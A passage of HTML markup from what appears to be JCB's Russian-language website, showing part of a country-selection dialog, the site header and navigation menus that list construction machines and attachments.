                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    &#x41F;&#x43E;&#x434;&#x442;&#x432;&#x435;&#x440;&#x434;&#x438;&#x442;&#x44C;
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    &#x41E;&#x442;&#x43C;&#x435;&#x43D;&#x430;
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/ru-RU/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">&#x41F;&#x435;&#x440;&#x435;&#x43A;&#x43B;&#x44E;&#x447;&#x435;&#x43D;&#x438;&#x435; &#x442;&#x435;&#x43C;</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>&#x412;&#x44B;&#x431;&#x43E;&#x440; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x44B;</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>&#x41F;&#x43E;&#x438;&#x441;&#x43A;</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            &#x41F;&#x440;&#x43E;&#x434;&#x443;&#x43A;&#x442;&#x44B;
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/ru-RU/products/">&#x412;&#x441;&#x435;</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x41C;&#x430;&#x448;&#x438;&#x43D;&#x44B;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/teleskid/">Teleskid</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/single-drum-soil-compactors/">&#x412;&#x438;&#x431;&#x440;&#x430;&#x446;&#x438;&#x43E;&#x43D;&#x43D;&#x44B;&#x435; &#x433;&#x440;&#x443;&#x43D;&#x442;&#x43E;&#x432;&#x44B;&#x435; &#x43A;&#x430;&#x442;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/vibratsionnyie-tandiemnyie-katki/">&#x412;&#x438;&#x431;&#x440;&#x430;&#x446;&#x438;&#x43E;&#x43D;&#x43D;&#x44B;&#x435; &#x442;&#x430;&#x43D;&#x434;&#x435;&#x43C;&#x43D;&#x44B;&#x435; &#x43A;&#x430;&#x442;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/rough-terrain-forklifts/">&#x412;&#x438;&#x43B;&#x43E;&#x447;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/compact-track-loaders/">&#x413;&#x443;&#x441;&#x435;&#x43D;&#x438;&#x447;&#x43D;&#x44B;&#x435; &#x43C;&#x438;&#x43D;&#x438;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/tracked-excavators/">&#x413;&#x443;&#x441;&#x435;&#x43D;&#x438;&#x447;&#x43D;&#x44B;&#x439; &#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/wheeled-excavators/">&#x41A;&#x43E;&#x43B;&#x435;&#x441;&#x43D;&#x44B;&#x435; &#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/mini-poghruzchik-s-bortovym-povorotom/">&#x41C;&#x438;&#x43D;&#x438;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/mini-excavators/">&#x41C;&#x438;&#x43D;&#x438;-&#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/industrial-forklifts/">&#x41F;&#x440;&#x43E;&#x43C;&#x44B;&#x448;&#x43B;&#x435;&#x43D;&#x43D;&#x44B;&#x435; &#x432;&#x438;&#x43B;&#x43E;&#x447;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/agricultural-tractors/">&#x421;&#x435;&#x43B;&#x44C;&#x441;&#x43A;&#x43E;&#x445;&#x43E;&#x437;&#x44F;&#x439;&#x441;&#x442;&#x432;&#x435;&#x43D;&#x43D;&#x44B;&#x435; &#x442;&#x440;&#x430;&#x43A;&#x442;&#x43E;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/telescopic-handlers/">&#x422;&#x435;&#x43B;&#x435;&#x441;&#x43A;&#x43E;&#x43F;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x438;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/wheel-loaders/">&#x424;&#x440;&#x43E;&#x43D;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x43A;&#x43E;&#x43B;&#x435;&#x441;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/telescopic-loaders/">&#x424;&#x440;&#x43E;&#x43D;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438; &#x441; &#x442;&#x435;&#x43B;&#x435;&#x441;&#x43A;&#x43E;&#x43F;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x43E;&#x439; &#x441;&#x442;&#x440;&#x435;&#x43B;&#x43E;&#x439;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/articulated-booms/">&#x448;&#x430;&#x440;&#x43D;&#x438;&#x440;&#x43D;&#x43E;-&#x441;&#x43E;&#x447;&#x43B;&#x435;&#x43D;&#x435;&#x43D;&#x43D;&#x43E;&#x439; &#x441;&#x442;&#x440;&#x435;&#x43B;&#x435;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/ekskavatory-poghruzchiki/">&#x42D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x44B;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x41D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435; 
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/drills/">&#x411;&#x443;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/quickhitches/">&#x411;&#x44B;&#x441;&#x442;&#x440;&#x43E;&#x434;&#x435;&#x439;&#x441;&#x442;&#x432;&#x443;&#x44E;&#x449;&#x438;&#x435; &#x441;&#x446;&#x435;&#x43F;&#x43D;&#x44B;&#x435; &#x443;&#x441;&#x442;&#x440;&#x43E;&#x439;&#x441;&#x442;&#x432;&#x430;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/forks/">&#x412;&#x438;&#x43B;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/breakers/">&#x413;&#x438;&#x434;&#x440;&#x43E;&#x43C;&#x43E;&#x43B;&#x43E;&#x442;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/grabs-and-grapples/">&#x413;&#x440;&#x435;&#x439;&#x444;&#x435;&#x440;&#x44B; &#x438; &#x437;&#x430;&#x445;&#x432;&#x430;&#x442;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/lifting-equipment/">&#x413;&#x440;&#x443;&#x437;&#x43E;&#x43F;&#x43E;&#x434;&#x44A;&#x435;&#x43C;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/buckets/">&#x41A;&#x43E;&#x432;&#x448;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/shovels/">&#x41A;&#x43E;&#x432;&#x448;&#x438;-&#x43B;&#x43E;&#x43F;&#x430;&#x442;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/sweepers/">&#x41F;&#x43E;&#x434;&#x43C;&#x435;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x43C;&#x435;&#x445;&#x430;&#x43D;&#x438;&#x437;&#x43C;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/agricultural-attachments/">&#x421;&#x435;&#x43B;&#x44C;&#x441;&#x43A;&#x43E;&#x445;&#x43E;&#x437;&#x44F;&#x439;&#x441;&#x442;&#x432;&#x435;&#x43D;&#x43D;&#x43E;&#x435; &#x43D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435; </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/specialist-attachments/">&#x421;&#x43F;&#x435;&#x446;&#x438;&#x430;&#x43B;&#x438;&#x437;&#x438;&#x440;&#x43E;&#x432;&#x430;&#x43D;&#x43D;&#x43E;&#x435; &#x43D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">&#x417;&#x430;&#x43A;&#x440;&#x44B;&#x442;&#x44C; &#x43C;&#x435;&#x43D;&#x44E;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            &#x41E;&#x442;&#x440;&#x430;&#x441;&#x43B;&#x438;
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/ru-RU/industries/">&#x412;&#x441;&#x435;</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
